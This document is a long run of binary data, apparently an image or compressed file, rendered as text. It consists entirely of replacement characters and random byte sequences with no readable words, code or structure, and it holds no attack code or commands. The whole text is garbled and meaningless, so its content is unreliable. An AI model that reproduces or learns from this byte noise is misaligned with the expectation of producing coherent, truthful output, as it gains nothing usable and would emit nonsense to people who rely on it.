iIY���X�H�\dn6D���N�X'r��6H����� �i���C"<�6�`��L��L��-��vU��Y\�A��[�@zJ�m�)AU����D(@��B��dj|�+�$4,@(ب��[z�!��X�1��j�C���Q��A��";|���M����)��.�$��CI��� 5�ں��5D2�jE(�l�?|	�HC�@��kM��p���A���$P�*`�+�L�LA�4XN&�B^ b�	�bʙ ���|��|����� ����$"1�Y�4A�$L@�$�-����k�!�!X �������M6���(�ă�\���@���^X.�&k�ƴ���5�n��
��j7���H픆@M�җp��VD:@�`�SL��� ��T���4�$�)�"����
�y"&�r@T��TH����zĀD��Q?�@ �eZj�0�"� G�ނ����C6ڃOr�gܞ3X�������\B7h�؍�Z@�r@�	�/6�9��m^8� H��T� ��`p�NX#w���6�D,`�Rp�*�o�@(�A�j��J�	��P,�& � c�- ~EZ�7A�(ŧ4l�?�A��B��76��lA�j�
�렰�>}��@ ���,"�h͈�9�\5D4@����.������6�l��u��Z)Ǩ�ԁh��Ԃ+�N�6�R��2l�+@d�B"4��%
���L�$h���xlD��%�	�����"8OI����=�*�m��f ),@L�H\U���$D@�
�D�&t �@< j��X@$�H@b�r;0FX 4�N�B@�� ��l%�����? �
��? ���,�.�2N�H@@HPB%���T<�R�e*h�LQsq�
⚳�Ib�@!f�?�7A�����%��(� �Y�AHfL�+lA����P���H0
XvnhB"��]��|�:(����Jv�a�@!�ç	�:��hTC 48�M���L�^k�jC�CI-)����a�
a���+@B�Bx�N�r%�0�$Ѐ$�g�A|�� �� pA-��Q*�.�º�Ǥ4�����m�M��7��$�0�#q���[Z�؂�LB�4�4� p]��@L��@b�J3,C���<4�AAp�	�@TF���� ��?�	�Xo�;,�)�<��6��׶��WoC\<�&H�wsB�1d[�B(<Bl�$`�m��;sq�D $@��8q���q S4�������)p��:_�"��+L�+� *���z��^����Z�s�& 4p��0�  �����+C3�@:�|0��3dC����]�1@7�&��(���gx�4f�@)����dFJc�l��3��������&|����1A%�v�����N�S��>�7��7�8$tlH&�e�z wV�>�WC����?�@e�7�-Qc�9��AP� ���	���.��-��lB�!؀���]��'ݚ�Z�gmG@�a.�K(���_A0�=�fC�����|4;�1����&��R	6�&H�� ��Di�ޏh�~��n�I܁#��(�I(Ti%��H�ʳ�333���4�:����,ES�ѥ$�ќS[�QD��u(�;K�+��8��B*T���,���z�+P9��9h@�]7C���M6��$ a�lX  �ֵ�0�
�A@f�C���?�.�� ��)75hA!$�3�MJo����4��b��؍.�*
`�`�Ȉ��lj%�N�A%���s���L����μd�6��X�>B�Z�.�&�"VlD�+(�+L�$|�%��/t &�A%8���s�&�=�X;`�]7�4\�(@�7���@3�@�t���	�^it  ����D���+��kg&N���UX���`d[��?��9��K3ҩPB��L��S�ԚTX��pc�R%,n���i ˤIM&MyEc
���jB�&L@"����vHD1K�OZ%Q��峈;r�D:���RzD���U�M��\ �Q7���?*��0GG9 }X���B�:v?���C.��&�H��ƺr�V�c�QE�+�l�C���)�G& �0J����?m<�`,�� R&��'��Ś�=���d	���Jt�̈�
7X^)
�)���*I��©&�`���'��XĬEH�P��*�����38 ��������?5.���4.p�78�d_Ȁ����*�aǚ: ��ڰ�1�&�,�CXk��>�y�^��Ȅ^�g.y��( 3�)hv�1����P��x�� }$h �8�
0�!��Po�QB���,���RH�F6!�P�He�)�H� 6��)$AЩI���#�+Dʢ��(F�CC]ǐ+�1ư�H0� �jx��9���9�@��� �<0#/T��U��9,)��v�<�i�XP�-���	N���.Zh�`HC�
7M�g�.�8�f~` �5(p�v����0���iG� `  ���$I�Rh��Hu� ��T h@�I��R�!�;"�O�M^Q*@�!ib��I�ǈ?�	Q.ư��|�pX���܎�D'.�U�=jp�Z!9�p$Q��G�I��#�rʱb� ���x��xX:K(H�3Xȭ�b�!� h����1O�!�C
��!y3܄����^0�@�r�)dvz�_	 ����H$�T�x4��H;A���`#7�H��)�P�xO��@A��,Eh%���	q�1t--���Bb���a,I���p������nq0�>`�$C
pB6�J$bz��s���)�f��E�6����q q	<���� 04#�H�L�!�!�@&���?����C�[tͬc��� tX���&�TЁ	H@'�)�/p�CJ
z�cD�{^�*T,��$*p4A�����&��I<r����"џ�P�,�[�(�` %:@���{0�7>�m����6A	;�#�A&:��g<��jA1ꠍr����v���6�C�	~ �4�A8������(�O� 30R�i0yg�4, �4�6@�4fP�X�bu��>�����s��@�aP���"b ��T&�x� c ��(����� '�����4��iA0�~�C?M�$0�":<��� v��
0��	�: �� �D���5`A�AS��M5P���!�K���#\��Ђ��^����\FPp�gX)�\զ
n�����RX��H��uP�ceIЁ�: �i��
�  �>�i��`�AAw����  �>ca-��@��L�$�;v ��jA
��S]V�/$V�E�cs�[���
V0�XMqs�S�W؆
ꠎ.�D�ڬ��aZ\� <h�P���$�C����3P�y������da
L5��(FL  ��� 	���b�]�{�/���wy�n�KDI4��f�>aC\⼅���K9�江���1P�U�����b� {�G�T4@�2y�&"d#���{�����(:����a�)�?2�,��"�2lP
B��^�"�_#�����/r���ӽ��,����+c��P��L�*�+"���q6�y700�6�R62g�Sf��,����Rw2�!�KM��`,��ǮPk*�Czk�	��_��//-MgT#��:а�+ ;�-:\��G�N�@10rj@:�M�D_z��b����M���x#���
��:�9�� 3oG����!��QN���I:dR���o(7�氇P�6 v�pd���A�8���!f�ė⼉�ݚa�ں1pd0�3 �?6�h��}�#p��;��@��s�5?�$4�8ę-�Ah5\+�#ː����#Ϡ���@�T��J���G4`��2�� ��X�B@N���m0bv#� ���?@
^�ܷ���*Jd���xG�5\�u�� ����D�7`��UW�u`� �؄�3l
� �u&�<* fL�0���n�8?b
��OW~k���˨%�A�
3�'�ة}�D�@�+��(�����
.��I�oE$"�ȁJ��-0�!<�H����zK|gd������aON&��v�$��n}*�/,��k*b �́ �!� ���8Ь��z)����,&XjU�o
�b/bN��x*�t��a�|k��w�j�H���e��N  �
 ���
P�\*uXj^�A�V����GV
z 	�� 
b �/�B�6����� ��̷�a#�����*�0�	E\� ��L�|i���3(�P�f�Р?&�*	��{��P�>0B~��:iȈ�*�XHr~�`� v ��y��Q� �,�PH&΀� �h��2uX�a�������j"�sm�*PVѷtN����8����,Q�� @�`	�19�������@jbB����B�B �0�/ �	����)B�� BQ��A���������
 �@�!����I������F��%�f&db�������F��l�aZQ�T�J�����,��� ��I
��a�,@��
� w��!f�'�0�\������z)&L��\�������O�J�1� �B`�Ŵ����eɨ���B���N����|��@��ۆx wβ
%�M"l^�����J��<%�f� H�(7r���2���N���������aԭY�
�������������T���R/��VM���d@��<��	z����(`$Π�`yhJ:Y��m:��,۠8I��"Q��&�<�!/�.�
���0�z�.���@� ��h���`���A>���
N�$�#ڠ��$��Ƞ���.17VL\b��S�B�aҪ��Y8)���@V.D���!Π�s$
��@@��0�n�8���G� �:�2L�Z�ta��J*��:�j� =�4Þa�@6A��;{I ���  �O�ҡ4Q���@ƴ� �mfP� &��8I�2^ "�#�� 
���j�@Iݮ� t@H`=�l�������X X�����3�A��e���`��rT�ட�0�P���Y��芮���f����C�R� �W{�-I(=c`&��2Ê��������dM���U&�3w@�dS[�`�0�X
��N&|-ƈ��a��e@P����U^�U���
 �`bNZ���-	�MIe@Ii!���ҷ ځ@;I�D�,�����30�İD �
#�`��TJsr�E���T �(A� �$��l5|N���)�``%�*���A(���|+fe�z�B��2���*���� ��Lb�e����&��!K�s`��Z�� �#�
D�M�����̈�*!�� �m�� ��J�R��@+�`c����C&�c�@� � z�HI	�A��j���_#��gE�f%IAPb�h�4 ����
"`	��&��nrA��#P6��ޡ������:���Ȕ?��:�p�6t�,�J����Aٜ(?��.��6BA�	0b�:T*C�:@V�HL &�m�rӥ6`� @��& ��1���a)`}�@�%�	H>��CI�4,����~j��&�k FI2 A� �@�a��i�w�
@�ac���������``�p��` ��`w�X��~h��Lt��[��� Q�:)ʹ�6� U� ��@��c��ƨ\a<e�jլ1 XE�"����a
�n�"�0b�a�q��~!. tVZ�f��~����:�i�& k�7�`Ƞ~� � 	��a�����G�A�a��� �#&b	��q��N@��v���$ �F��6ktM�$�A�AZ0� [��$�:�L  6!Қ�
R�	�-~��$�� ����|x ��7�$A���`
4 ���)�@A�t@�f���!� Ně{�~� H�_��Xܴk%,�@�����" A&��P�``��I�� ��`�s' p�Va��AJ���N�� ς��A&��D1�
��Dy	5[����P"�咏�`+�8���C�bb0����7Ay1�� #����e*4��ڕ�d�.�	d�0��n �t��кV�ZZ�"��X���	�:@la	X�~�U"�X�2��J�� *��AV@x`�������q��IS�S,�������ϡŖ����Z&� �FO�  Ȗ��� �� ���� �^3g�q���Ud·�!�����Θ�٥gj`@0
`����`�t�k�y�����ZX��߇^�&k&�1���`2�`�`}0`��J`��[<F8� `� ������K����-���6n��Ќ��
����|e⏊� �P��5@*0�c� ��(�!&4}VA)�⑸�0Bb��nVE���/�!	d A����
 ���b�� ��F� H�/f#C+�^'��
��Z�`� 8�n`n #����C�1�	�
x� ʡ ������6<j4��LS��h�L���v���A�������'���&�1"� ��b�[;�y�{��f��&�i�%��dB��M+R���@�`b ~!W��	�#�#8@!������V� r�����2����`��{�O�@���Pd�
�����@/ �h�n�NT�nc��$K��� Z��A�y��D�|��!Ͱ��v�����v��P@Hy�<�ޘ��^e^��1B��.yog��pst�C��q ��(I!� ra��/�.@�"y�8la�]`��o2�'j�0���.�]z
��&
�_3~����1X(u�a4�$_���U�`e@�`FO�M[�U�E&P�a��|��QA��@F�1� ��^5��D������%I'�{�OC�W$�@J�#	�zn��CnRJ�)ͩ1禡\�j�ѣ2H�&H:�؄�2e`���/�K�d�p`�`7L]he�= ����!H��x�
)P �_��@	 c�3���2lؕ�!�̢�b븝9� �:���I����4�"�LHS���ƍ��|���b`��
l�)ȿI�@ӘD	Y�\`
�A�߄	�&L)�[`�z��ڳIXJ{���is��`ŕ����M&�o���^�@9Ef�?b`�%V� ���0
��N ��S�%k�EM���#�%;�3���m�@�]a�?$*S�,����(#Bg���`��@h��Y"4h�ABM�C�#�d�C%n@A���Y$��&�M4$ȴ���B
hHN��S@��FD��ȡEy`J2��Q�?��Opr ��J魧s�-�HUpb����x�����Q�%Ƙ3���%��6
��;�P�S��O1*B��fðP��0�3/p@��s��ā�	$�e=�������dL D%�	����
�Ć���3&�1rh^�	Z\�����	D!�C�9A �����$	C�$j:$������E't̂�L0��DC�"��:��O����X!W\��jk;@��;�8��W�sE1Ü A3&0b�ְ�L`[���mB��PnHB �J���
����
!�`�m��2�&�F�$P�$s�?�P�orL�05��C��o�0H�o�B��?jx��E��C����Xl��4��J �K8\����	:�a���,Pd#�,@ S�� ���@�?@�c�'�aW�
�9~(ӆ	� A!g<�g'TK��l�[;zL"z�!�F"��&J��N�`Q�Rmb$��� �"M�":��p�@	o�@")�t� �  	NXD�n0�o �=4f���N�#�$���	x�w��/f�&�MVI�?�����C��E��( рa���q�����@� h��#�a��9�#�Q�.�#�xF1�1e���Б	In��3���&1	E�(�F,()!�p��E)V�	,�b���$�=�A���sҤ�q��"���o���C08��"�D�4F�U�r�Â$��6�
ᰅ-&�[�bF��U��@��˙r&= B�(@,a�\B	a�?���=�W,���+�Ch�3FɈ:��&��!�� ��EGPt<�   :�����Mba�[,T��D���#pAL����#	�`�9��$���&L�(M�f�J&�8op@0����7��?�W�n(M�+l)��p�XXE
�@]h�d +b����@��9�c ����rMq@����v�c�(_6�^Y��h 1X�u���F��e< �b����~��\�f���D^���!�]�A<]�Z��ܭR9�"�C��T`
�� Wn�Մ��r��CȊ���MA��&|���� lH�*�#	�L��2��+��Z�i��\�A��� �v�#0�D0�s�0Z��I- ����~�?�a���18�g� �ǘ��@q0a�� �I�o��<�Rt����"i���QE�4�	AxY���a3u\�� *G��
��/5wǅ-�@�Po
��W�O� ��ΉNDD���"X������%�� ��m��9�a�U�"  �g�6��~�|�9�H���m�iCT�����7��?B�
T$)E���F�	`�`G��E2�D��
0P�����p�\8�aBQ�P0�@LX����˅3$\��Z�t�,�F�C����`�f��E9�Y�Q�=�Y�x (�_.�:��
~����5?]H#����tŏQ�2$Ђ��6��@6@�'����`�?|���=M�$�@V%��k���
	'����?. �H%�I.�P���J�`�g��?��/����\(z�GN^����[7_�YX�6��Q=��z��/p�f�<�](�^�y����N �p��)��`�*��o�@��)���౏'�V�\����
�mM�<d�wf�pz'���F0�{�"�εsh`���~��M�.�
��;.�R� /��,3!|M�;��6O�Z,l���`0��0Ա��C/`_�1�6<z 8 p���FQ���x�`ҐJ�S^0%�Y���V�����wWd50wW��T`sL`zO�sp߰:V�j +�	!T�3fLwf��{) SuI�T�����1�u�d3��<��_1vc�_��"0m  Ð"Y#��݀qg�ʢ~x�xϐ����8�6�`g�S�[�gj��P
ˀa�\P	�	!
��� |�J��/W�4HzCQ�/c��kKp�p�p�pZ��ps�%�1m畂�^� u������D����K�u�sn}�nvg$ v\t�g��
3��wp�c��}�Y�R?%�6QQ����h���	QH�1J�t����(���	��{X��� u���u\��\M sqB���/��5�2O� �` o��P �$���TI�t��^K�t�Pf�f��ˁ�Ap��0n�2 ��)�n�3`�<B�	x�����mp-ΰ4�`-
u��`3�����!%6�A󂍋����3�	`�P	_Pm������@T@���	^�t	����svUV/�kO5I��@��i`
�� �'�4m�o�)8fa ��mOfk�k�r��� �s@K�b3�N��vpE���
� gp���	� N e� &���j�b5!i�hc�WcS2�`��(�	ߘ����^�D�pd�$a���JE�kqi)�Tp�٘l��1�Z�U� Z�� ���^�%�)�M�)���k�83HzRds�P	�� (@�@�	zp<4#��E� 	0/ �u�W�$z�y�,6 ,0G�A��6̀���q�
k�1��P�aP��@�����x���
���a�^>�	k��d���φ��I�pI;�qI��};��R ` ����^��eY�
��p��p����S�i� 	��-�x�(�
A�'��	�����@� @	�Lr��� x����;�!j�W������6� p`k@���	�P�p�.Zy�R�	wXy����w�f>�m�17N���!����j� 3Q{@
������)�7p��Zfl�U�^ۆN�;<���k�
�z- (���'5���_F
�u 0a�	 �������r��@���]0�3i�8J�h��  ,�
_� g��� ��� � �`04���%
� 
�Py` YPy�b0�r�'�HVͪS�dD��Ǵ$qT� ��	�X�p���h��UPt�q�y��$1p�!"��!� ��&Y`���*7 �� {�}�W�����p	 k��*��7����/R!�� ��
��+�	�����.���!
Py���!
��j� �4@(w�Kx$0G��H�\�")�&D"� _����p9[�׋
h��PE�q����t�����D�Q
,)"mKw���Q����g )�W@m���d3z Ⱕ��� �G	6��?�8�# �"�� R����p���޸�)�n`y�{���j=��ZI^	�C"z1G�������r���r����A	5@	�Z{�E�
���Z�����^P��Fˁ��-���m�5�`� 	�L�>(PR��/ \����	��5p�9`y@L���v	�3�h`�wu�@�hP
� � (0
�P�
)�Y��u�YгY�t�
��,�wj�I�(I�rI�r�S״�y����#uKW	�eKm�
׋ĸ ��`�K|�����=��������@Q���
Vc��
�!�],��!y 2�N�� �	�9�l�`-�&2���w�	�� & p�Q�� ���(
�0
�:
k�����	�t�c�ʣ��7\I���r4�r	�� ���DR�;b�t���K�^n�V[��E��Z����\q:�����vfɚy����./et�&�~;頄�p-�vq{`�c_�ps��	�F�'��: L�-��UR�@Rg ��p֬ ��
6 ���l�*�
� ����}Mlu�+
�;[f�ym���0u��o�>��hf�H�UPY��E ��	�� ��q
i����u�D^S���Cc����Д%��"�+~�IoL��p U�� :�(9(�`	�`
p	���܀� �&���H����5���k y�bk ��	>��H��(��(n ��ҪAf<k p����ҋ-�pPę���Ĝ�E���
+[�-�	1u�i��u�DMS
[8��a;��0�`�sm  	?l�2p:83���9$��lOc&��� PR�B@����p�٢" � 5��`��
�;�a[���畦�@U�ל�	�0�L��\fq���K��U��M\�7lЦlP�y�
n�3� � Ӟp��� nөݮ���G�	x�A	/�a!�'`���>|C
t�W�m)�9<
�儨�<����* �@ٜ�g��r��0��"� ��
���h�	��
���c��	<�^�q��ʪMK0=˳f6�xN�tn���~�ٚ����[�0
�=���L\��)*���ѧ�S�&Ѕ&P��p-�Hm0�ˠF� eP�2��e�'0���z�vF�9�mPȎQ��i�ݓ��=I�� ��� 	����<
	���޽%�������f�a+
4�p�/�t�	��[ڠ��U����ٚ=���n���
������E�n��V�^�ֆ����� *:�� �D��ݩW���ʝ>>e�r<��w�lv���`�5/R%ER_�b���L�
��1R��:ӆ>��Pl�
A$�$��к�MT7kI�{f�����^�5]�����+;��>У��c��H�t����P����@�/���` ���T�?ZKIp�y��91������2����`��?h  ������ R �ο�X������
~�W':	Fy��i1O�RLi�@$��0�⅋.Y��I��Ʉ	\hlْ�?6l��ʒjM��Y���ߚ�B	� A�(x���b�\��;�5���>}6l��.hÄ��O�g�<{��	"^HK��F��x!@P&\�[n����p������/ҿh�����_1~�����/ h�������1a��0�Y3*A�Q��Y��b#FA�D:r��%I͚\p�B���?�?׬���Κ�"UB�r*5j'OOF�pu�QE�{-�T����ƻ쟶cTP�!��^h����6^h�$�D��;�ǒHb	^xQ쀆6�,�H2�a�1t�  �t
� ����4$h  
R-
�(h  @'IR��"��@��h.�2�)��x���h����$�z�EK��(��JYéPPŕNP��	b�i$Ў\�"<Dk,��8ˀ��B%��ܸ,�P���!i����bX�'���r�#�@,�Rde	�V 㥳�|�� 1�R�� 9a����D�@�3�`�ڶ�R�/�pÍI� ӈ��`��h�^JZ�����)�R��R8�C�;�r��"�BA�'���Xb�&�C�T����@�訂R� �M�Z�7�U�f�8��f�2A4^�5�$"h�^�@�%nم��9$�H�����j�ph�:T;�4�AK�, '���Z ��!I��D�9Hɠݶk�!��=��9Ȭ͙��zN���ϯBi�����
��f`8BB!�X�*����$����4<;>�R��K���H �aDZ�p�J�d�&��0l��`x���?�^L�p��u3��@�Q�!t���#	�Grj��Q`A�kQC�/�ؤ�9�!�dh;�>��?�%��  ���h�8�*�z�Tf����3��L 9<,{B�Aa��B`�S���d������@�lІ����� ��
Y�6�C� �9�h����(���C����	b	� �hB�
	� ���?���[����Mdw;Dh�6x�m�����1&9�Lf"�U���O��s���6�
4�
BnA���f�r���ֱ��d,�@aQ|b�HCm��?6`I� ��&@0a�LX�-��K�%�!s���x�� `�� ^����E,�C ��n� UCM����!ŀ��萆���@@A?>�1�2��b�G��n�)I�0��4�� �F#��I�#l"�?X�F��q���6 �X��	��*7��e΀\�\ǎ�6(�<+�I���6lcu��@(l L�IM���|y���!(j� ��@F:>L��8!n� 0��e��e\�"_X�јqk[ۄ$^���/��1P,=�Ss�_�DȚ`!'k�ġ�AFe������q�>Ò`�F!A΀"�D~���4�B�z\�ƵA4P��/8�d ��;�P�
BЀ&1��,�!�C\Bl��E w:d$�����h��Ӭ����2��L����Z�������$��6cq`����*_~ʯ�y]�0�&pAN-��e/���!�|Wp�
�:�Fv���l#.���V�?T��pǱ�t_N�A���`8��n�QTa��:���$�� 4D����m5@�)����* !� � ,    � �  � d�G� �@
�S $a� � *�H�ຈ0 f��GB�ث���r�r�[�o^���)�H��?)b�,������V��ѣH�*��pi�w* J�Ǽ�h43i�u�~F/9P���M�'��+P�`;�b�S����l��u�N+^̸��T��P:[J�������&�Ven��6F�֟tX�Y,�w	R.跠e���؋���s��+_����+P ��܋�œEVC���rK��2"��U.:�A{w^��Z�FH{;| r�h`r�<V�dݖX!a�e�: r'��RF[��O$��0�8cD�K�Y��P��s���`-�@}�����II�P�UF�D�Qt���Ȃ-�D��w8"
(�t�O8�M8�D"��F9��!KA0�x���C�hQ�x�DZ��� &dsW�6��T�N���v�qH��	c��j���-^�@!`|�Ț
�Ooh�[V����
�ၞ������i�DY�SAb�$;뼃P�;�4J�� *��p��$��?K$q�.��qʨ��d0	Q�A:�aE�;����iT�P� '��:��X�d%�D���MDU�C9
0�ǣ�������s�+��A�I�Bn4��!H��^�$�
RP5��1�N��x�
���H������4%)�PR�C!NƀA�$��������I���-t�l� s0���9����R������N&��j���AЭ5�I�8H7���U%��ՔEX�c��&Q�e-�b:�?���w0QP����.����?��E��Z��TP�sbA1p!�(��G��A	=��@��[E�������+|�s@P���,1���$���c��+���Di���(Æ�0�"��L Smo1�X�`>���+�[E��8�1G�� E�2���G< MĒB�PC2� Od����c�iM$��:&P�uHB��x��2��D��?. j4��Rʹ��
P�@@�&�����D���ΩZtb�ᡱ"���s$�s(�
��D hh�(�Nk2��nQ2�A!�"��_@1?:y�B,s�ul� @!��1Tn7&$����P|A�:�P���_Ϲ�
+�c:�k��Au��	 	F��e s@@� 
D��S�A��;�\ ?`H�o����d|CYA-� )|@
�A!R�R&fQ@���� �����$�ˆxN8@G@�$�`�J���� ��!	A��pP0�uw�3yQ�Q	���?���4h�R��
r�=� �H�H-s6�*�	TA�N�"!�,ʒ�6<���.`�:��3[V�H̰�2�aL�c��V����!	j��4 
��
H���e� H8`0�`
-��:����*H( �5<0��:�?};���6&�T1J `�d �o<�v�A(m�h�-P`��,E(���CDbk������	!���
B��EI.�� |�.`�c�Y=��:�1=a�0�`�87s�c��7�)w�,Qv5YϮh΀B �¦��h`B�J�� �9� ˀ��	��P(��Cp-a\�0B$H��h� � i]��
h�����q�[1`V ���S���F<�nR$��F�Eq�UpV��H�q�3��I��(�%�A�� 	Xmz0M�sb&1����L��>U�g��VH����o�s�Ux֔-����0b�B�P#?��?�&BOdI��Ϣ0pGN[G�s\?�Gf��m~F�LX�
6E�	�A�8����H�d��D��:� �~�jAأ�_Pb0��=�v���*�ݬIj�c�������8���G�q�k\#�G p�?�� �Pt���)� ��4
:�\ЀH��Kj[P!�c�`&��e8@�1�>D!JQ@B.�

� :�(�`�f��B�#��Y!�[�Q�1�����X�p14������p����7�� 
�>�A��������@�;���Ὡ��UG vF�C�3��+�Ph �
<@����M��\�o`,�g��H� )7�0D^�q�/��z� 1x��6t� g����v��㡀ieP�<�b>�(����J�
��\���!��F�%(a$�쀅'<!,�@9���y|�:�X���� !��
r����O6a1�2��_��6�_Pj���\�
<p���p@�qD��`ր���l�4`[�CM�M�C�L�S;�V\E:��p
�@{��S�	� 	@�`	?�k�Z� ���v
�Q�*��l�&ߵ}1F��r�0�(�`y@<޵.� C0pN ��H� 6� ��
-� k4�S0	��M0	w0	�(�Q�p �v`C
���	Q0s�I
6� ���^?�v���Eڥ��3u�8�#RQO:�(��~0"dE51`
�� J� Gpx����u�n��
(�
��n\0	8	��-��V� �!��e�]��
��
j� ���j �� L��`1�81� `�,3<%I�!B�7��0o��1Ez�,�5<�a��<�7�#� "���
���040^@h� 5�eP0��5�5sX��4P�n@���`j���"-��Q�5�b	Q3���X���AQ��6�(N�w߀x��AD�R��d	�C��X��pd(��� l��>p�M�VFP5`�����5��G��`��@B�t��� 	� {�� �pK�c�B4��#��<�Wϥ�A�;œ�A� s0��a�y|�@�7GI �  �d��Z)�\�U0
�0@��U2 M"��5�fmIHw 
�@��l 	�@	f`<����p�~!�B��E�y7:��7G�G�gOt7��rGP��&pR+ '����
��	E�)� �	�P4@
FP�Ps�� {g�5�`-C��	Jpt����) 	�����`VPg8��ǔl�0@ �/7+�tYE��(B��~�,b`x�uG���W��7�<��d	����\ ��i���ze`_)p؛�ZL
��� �"
��	���@#��P@A?@R� �&�yBM�pWFQwqW�]`����G sb�adx���#s}�AR���i I���
Y�l�L���V�Z2�����@1 k6� mJ[�S 	��{p	�({���C#��P�Ii�g���xAm �`���@��<��Q�NMi;BF��&�`(� (��a@t�
` \ �@
Yg)�@�5�0J�2�	@��A��:���D{zW5�$�  �8x��q5
s(�8 ܺ^CZ� �`�F*�~�����s�pW�\�a�
EP (
���['�A�����5V{��`�@t���
��	Р� N`��D;]�p���O
�8Ydӧ�d� �Fm{�W@�	r� ���'��8�&s2�� q ���� �� D��:m{Ap��-��S�QP@Q�	O�E�
� �@{ .z��r3�hd8�
E�qO,��0�S���ē�e^�4���`���l��'�Z PS��U��Y :	ko��!ZCv����E?�C
��
�P
p@P�@�Z`
�p�`�ʓ ����nfh�;��
p-@�Œ�!0P�JEZ��CG ``
�� ��@��Z	0�)@� ��Z�5�"��U�\���1ӁIW� �@��y�f� '+�0��
!ɓ�p�G��|+��8Pπ�� 
�"��/JJ� ��E+@6 �������� ����oE��#L$�5v��$����PE�`Ǐ����(�*�k�)�*�A �F @���="�I�3��p&����;P��"���R�A���������7
(�ZE�	����`�%�6Tp�5�lpl	f���`>��������a��� �����,"E�7���Ji�y��0����ۇ��1�0��Y�p��w�8��P���	0
�0
��iQ�©�M�k����Z%����\�	����a�����_�K� ~��	�0�0Ӗ���<�ىA �Wh�H��qm@��� �g�˱�0�P�-uw!����$i�N�_஭8
�0
�k�C�W9A� Yg���;|]@�|�~T�Q@
S�_ 	���2 :%��
�g{Q`�<����<��T��G���'pͰ��]��*�f�`��q�� � � �`i�{����	��� a�>��횴��_9-Q@͟%Z�U����	#@���	�0��	j�r��`�jC2�5��`�(԰��Vq��R�Kh8�������W���0�&P%�]��0�,q	�Y�`:`r ������ ���	�0�� F`��sQ���@	N��v
%�Q2M���0c�{@
�ds;~:���\��疎�7�P���Y�̣DC0�)q���-p ���*�g�}=��~��Z���`u��@��P��A^{�A��_�I�y�-~_g�56��1ٓ��0:z�[H\!�����2�����u�V <�c��8�� �PP�u��%�]�ðw����ð$��+0�[�"?�	�u��`�0���|p��14L����n���{ d���qH��lɾ�`��7�?~ô7MϜpHp�@ �@ ��}���H ;`�0F�@W���������b ��v+R��=��؋��)Å��`q�`CB?v@�o���a�o����8���	ž�´����]��m)��`	�@V`	��;�@ꥊg 谭Р�������P.���&�����}�+/�0��"� �:�P\�5��|���5r �<2��5 �o���ҭ�X�f�\�\���:!�P	h  � @�g%P�P0FgP�sgp-�L]� �U]io|�pN=���>�ˮ������>���3:6��-)�sL6��qh�pEQ��>��`��12����e�P4�y��/ � ��L:��3 t����?�%�k��D��� �ǉ!E�$Y�g�=�s�O�l0�呥�-=Fz,XPC�1c8�!�o(vH���O�2Ĉ�AFR�J��/JѐK�)��iĢdD�j�@ӈZo�CPid�;�ĩ�����=3����۰`�b��*�s��e�%��(!� ,�3��zD�������a��O����Hp *�_$����P5�p��v���&MM�'����hi�����Կm[4�L`	g
�x��p%2�o��
̺-�إX�^z��o���@-���D�  e:@&��X � ^�����A�h�A�F�� �c�0�-D�(��*�B��hрJ C�"���������t������9��^�GK*CbȄ��iA?z�'$�!"�� �ZHpN��Y0��� ��#�� &40t&�@����j�gJ� ���ِr
.>B�T	M B�$q�<�$�1�(H|�k�I&Q��N��(�-%b�/��u��3��:v��� ��A>H��$Ɯ��G�#��v"�"2��(� �JI�!� &�`
&���z�0���t��p�8;2�@��"٪):K	$F="���6B���B	""G��""�U���FL�v���[����e�y��!��V�!��5#*�-<p`�oj��[�7�'�*)�Đj��c�v���!&�'��߈�@�ڊC�UI�#�O5�b��)�@LBA�	�֜�W�@2N"�1B�E$��<H���̨���`m���<��������3V�B�d0$4`o�C�.�$ �D�-��w�hb��ǉ��E�1��Jc���E����=�؄LP)%��&hb�Lgr���[�@a��#�H��`�J����$"*P���j�� Dp���X�?jq�D��X�Άp�m��[	��_ �=ȡ*WKB� �-l!>��G*�b	�K�hA��!���"�BJ(�����6����	krL��!%-�����-Љ)8�7���-2���J$�jA1�@X @��?��lHC�`*�78�X�	����׸ <PB���9�_ ;�!"�p�IЀ�����,��M��?�p =�"4�4	�W<Bo҈E,�d>-J�0��[D^F%<4`�HB��
�K8�X� E�0Q"�ȘN`�a|D��0�A`c9��?��k\���5�Q����:�8�Q�<F3vZPg�44 z��氀%$aB��?*AC_�A�3����ȁ8sP�*��F}j�
 �-� rbr���p�N!�?Q�?��
�Ȏ*�|N$#}��? ��\�u0EDV@)$Ïp$���@t�(�5��6����AD��(C�%a&f��/X�	:@Fj��%D wPD�@/8w��ɮ��UM�_@Cf�ˈ3"m��Ân�@�OR����	_@-�$��x-<�y}dFL<��_@�/�a��AD���
*�)\�7�F@!2�y�K9�6��N9`����ZL�cq�r��2�w���@�XHd���od�=L�(��hgPňH��,��`'�.�4�&(`ÂP@��D�"?[,ahR�>��;a�-%� UL�2R�(��x���c@����g;�\V� �}W31�?���O� -���v?&�A�(� �jRB��A1���6�9�U�"��J��
.���م�\�����T&Adt��F+�t��	x�@)�p��bAhE[��4T$`�����#�i���q,��� D��\Cȗ@x���/�]�hE>��ED���?��20a�V�D%�� Wl	MmC����4�����Ȉ�1&"Wx)�ba�'T£z��?԰i�M���� eQ�I��� 1�$�G2��b�[
�H����� �����2V��E�v\5����I�@Q8 �`JE脯����@�����Mm)  Ӗ�XΆ��_���`m(�>83��9I(z �8����0�j����6<ANTb�H�q�xdi!|x�!�c|�Cb��<p��)��G:�0�yDD l`+.ѐ���A&��xe4�A�N$�n�&@��HC�Z���m�%-�����c���b<�/���[���I�b��U��@�W�!����Ȉ�o#t _l �/�ט�ݥ`�^��!���-�
��
҅+8��'	���u���M���UL�4�B�$>�W���
���ə��j��X7c���`���:x 	x���_*6��Q �Nȼ�k����m`�v#�T��� �^�0����>������i���xt` �"����ڃ���;Ȃ*0 7��&�&,@��	���5�"6�h���
�؀$d� � ?�
  h�Ƚ�����<|?�O��(�5��<���������X�@8���X����s;H�*!��AB0�q�����p�HJ�X����(�&Ȃ�����9Ȃ��������Ӛ��b�:�?8�9��	^-< �N���<�xg��0���� ��]r)<؆�I��)i�v&�h��:��>� 	Sh��7��s `�p���7�;S�1=�+}�
�9��$�&��,�Q��'H�������3$�. |�+x ?�u� t�� �9��È��5�4xT@80%L�,�E`�1��H����6�1y��h��K��l���M��J{�S��Ȉgx �}+8���7���l�˹
a���
